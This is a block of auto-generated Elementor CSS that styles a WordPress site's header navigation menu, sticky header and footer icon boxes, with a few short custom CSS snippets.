					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-primary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-top:10px;padding-bottom:10px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .e--pointer-framed .elementor-item:before,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075{--e-nav-menu-horizontal-menu-item-margin:calc( 5px / 2 );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:5px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a, .elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-menu-toggle{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );border-style:none;border-radius:0px 0px 0px 0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a:hover,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-menu-toggle:hover{color:var( --e-global-color-be1e4bc );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a:hover,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown .elementor-item, .elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;font-weight:500;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:9px !important;}.elementor-4826 .elementor-element.elementor-element-244ab075 div.elementor-menu-toggle{color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-244ab075 div.elementor-menu-toggle svg{fill:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-8d4893a:not(.elementor-motion-effects-element-type-background), .elementor-4826 .elementor-element.elementor-element-8d4893a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-4826 .elementor-element.elementor-element-8d4893a > .elementor-container{min-height:7vh;}.elementor-4826 .elementor-element.elementor-element-8d4893a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 1% 0% 1%;z-index:3;}.elementor-4826 .elementor-element.elementor-element-8d4893a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4826 .elementor-element.elementor-element-e812923.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4826 .elementor-element.elementor-element-e812923.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4826 .elementor-element.elementor-element-e812923.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4826 .elementor-element.elementor-element-e812923 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4826 .elementor-element.elementor-element-17a91488{width:10%;}.elementor-4826 .elementor-element.elementor-element-5b29dfa9{width:90%;}.elementor-4826 .elementor-element.elementor-element-e812923{width:100%;}}@media(max-width:1024px){.elementor-4826 .elementor-element.elementor-element-5f9a53c9 > .elementor-container{min-height:100px;}.elementor-4826 .elementor-element.elementor-element-5f9a53c9{padding:2% 3% 2% 3%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4826 .elementor-element.elementor-element-53a34 img{width:100%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-4826 .elementor-element.elementor-element-244ab075.elementor-element{--order:99999 /* order end hack */;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:11px;padding-bottom:11px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-4826 .elementor-element.elementor-element-244ab075{--nav-menu-icon-size:32px;}.elementor-4826 .elementor-element.elementor-element-8d4893a > .elementor-container{min-height:2vh;}.elementor-4826 .elementor-element.elementor-element-8d4893a{padding:2% 0% 2% 0%;}.elementor-4826 .elementor-element.elementor-element-e812923 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-4826 .elementor-element.elementor-element-5f9a53c9 > .elementor-container{min-height:10vh;}.elementor-4826 .elementor-element.elementor-element-5f9a53c9{margin-top:0%;margin-bottom:0%;padding:0% 5% 0% 5%;}.elementor-4826 .elementor-element.elementor-element-17a91488{width:70%;}.elementor-bc-flex-widget .elementor-4826 .elementor-element.elementor-element-17a91488.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-17a91488.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-17a91488.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4826 .elementor-element.elementor-element-53a34{text-align:left;}.elementor-4826 .elementor-element.elementor-element-53a34 img{width:65%;}.elementor-4826 .elementor-element.elementor-element-5b29dfa9{width:30%;}.elementor-bc-flex-widget .elementor-4826 .elementor-element.elementor-element-5b29dfa9.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-5b29dfa9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-5b29dfa9.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4826 .elementor-element.elementor-element-5b29dfa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-text-font-size );}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-4826 .elementor-element.elementor-element-244ab075 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:18px !important;}.elementor-4826 .elementor-element.elementor-element-8d4893a{margin-top:0%;margin-bottom:0%;padding:0% 5% 0% 5%;}.elementor-4826 .elementor-element.elementor-element-e812923{width:100%;}.elementor-bc-flex-widget .elementor-4826 .elementor-element.elementor-element-e812923.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-e812923.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-4826 .elementor-element.elementor-element-e812923.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-4826 .elementor-element.elementor-element-e812923 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for nav-menu, class: .elementor-element-244ab075 */.elementor-nav-menu--dropdown a {
    margin: 25px 50px 25px 25px;
    border-radius: 5px;
    
}
.elementor-nav-menu--dropdown a:hover {
    margin: 25px 50px 25px 25px;
    border-radius: 5px;
    
}

@media screen and (max-width: 480px) {
    .elementor-nav-menu--dropdown{
        
        width: calc (100%-50px);
        background-color:red;
    }
    
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5f9a53c9 */.elementor-4826 .elementor-element.elementor-element-5f9a53c9.elementor-sticky--effects{
background-color: rgba(191, 202, 216)!important
}

.elementor-4826 .elementor-element.elementor-element-5f9a53c9{
transition: background-color 1s ease !important;
}

.elementor-4826 .elementor-element.elementor-element-5f9a53c9.elementor-sticky--effects >.elementor-container{
min-height: 70px;
}

.elementor-4826 .elementor-element.elementor-element-5f9a53c9 > .elementor-container{
transition: min-height 1s ease !important;
}/* End custom CSS */
.elementor-4824 .elementor-element.elementor-element-23d44fdc:not(.elementor-motion-effects-element-type-background), .elementor-4824 .elementor-element.elementor-element-23d44fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-23d44fdc > .elementor-container{min-height:40vh;}.elementor-4824 .elementor-element.elementor-element-23d44fdc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4% 10% 3% 10%;}.elementor-4824 .elementor-element.elementor-element-23d44fdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4824 .elementor-element.elementor-element-7ab51da2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0% 0% 0% 0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4824 .elementor-element.elementor-element-23809c08{text-align:left;}.elementor-4824 .elementor-element.elementor-element-23809c08 img{width:65%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4824 .elementor-element.elementor-element-691249ea .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4824 .elementor-element.elementor-element-48ffefb7{width:var( --container-widget-width, 88.007% );max-width:88.007%;--container-widget-width:88.007%;--container-widget-flex-grow:0;}.elementor-4824 .elementor-element.elementor-element-48ffefb7.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-be1e4bc );fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-48ffefb7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-be1e4bc );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-1b0a8a2.elementor-element{--align-self:center;}.elementor-4824 .elementor-element.elementor-element-1b0a8a2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4824 .elementor-element.elementor-element-1b0a8a2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4824 .elementor-element.elementor-element-1b0a8a2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4824 .elementor-element.elementor-element-1b0a8a2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4824 .elementor-element.elementor-element-1b0a8a2 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;line-height:40px;}.elementor-4824 .elementor-element.elementor-element-1b0a8a2 .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-4824 .elementor-element.elementor-element-1b0a8a2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-aa0a2e0 .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-58da6df{width:var( --container-widget-width, 88.007% );max-width:88.007%;--container-widget-width:88.007%;--container-widget-flex-grow:0;}.elementor-4824 .elementor-element.elementor-element-58da6df.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:16px;font-weight:400;}.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-be1e4bc );fill:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-58da6df .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-be1e4bc );}.elementor-4824 .elementor-element.elementor-element-22473acf .elementor-heading-title{font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:var( --e-global-color-secondary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4824 .elementor-element.elementor-element-657620db > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-657620db{--icon-box-icon-margin:15px;}.elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4824 .elementor-element.elementor-element-657620db.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon{font-size:25px;padding:10px;}.elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-657620db .elementor-icon-box-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4824 .elementor-element.elementor-element-374e3c53 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-374e3c53{--icon-box-icon-margin:15px;}.elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4824 .elementor-element.elementor-element-374e3c53.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon{font-size:25px;padding:10px;}.elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-374e3c53 .elementor-icon-box-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4824 .elementor-element.elementor-element-e59e444 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-e59e444{--icon-box-icon-margin:15px;}.elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4824 .elementor-element.elementor-element-e59e444.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon{font-size:25px;padding:10px;}.elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-e59e444 .elementor-icon-box-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4824 .elementor-element.elementor-element-84da92a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4824 .elementor-element.elementor-element-84da92a{--icon-box-icon-margin:15px;}.elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-framed .elementor-icon, .elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-default .elementor-icon{fill:var( --e-global-color-secondary );color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );fill:#FFFFFF;color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-framed .elementor-icon:hover, .elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-default .elementor-icon:hover{fill:var( --e-global-color-accent );color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-4824 .elementor-element.elementor-element-84da92a.elementor-view-framed .elementor-icon:hover{background-color:#FFFFFF;}.elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon{font-size:25px;padding:10px;}.elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title, .elementor-4824 .elementor-element.elementor-element-84da92a .elementor-icon-box-title a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4824 .elementor-element.elementor-element-3553f0f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4824 .elementor-element.elementor-element-3553f0f7:not(.elementor-motion-effects-element-type-background), .elementor-4824 .elementor-element.elementor-element-3553f0f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-4824 .elementor-element.elementor-element-3553f0f7 > .elementor-container{min-height:8vh;}.elementor-4824 .elementor-element.elementor-element-3553f0f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 10% 0% 10%;}.elementor-4824 .elementor-element.elementor-element-3553f0f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4824 .elementor-element.elementor-element-e92e0c1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4824 .elementor-element.elementor-element-e92e0c1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4824 .elementor-element.elementor-element-e92e0c1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4824 .elementor-element.elementor-element-2eb14980{width:auto;max-width:auto;text-align:center;}.elementor-4824 .elementor-element.elementor-element-2eb14980 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-4824 .elementor-element.elementor-element-2eb14980.elementor-element{--order:-99999 /* order start hack 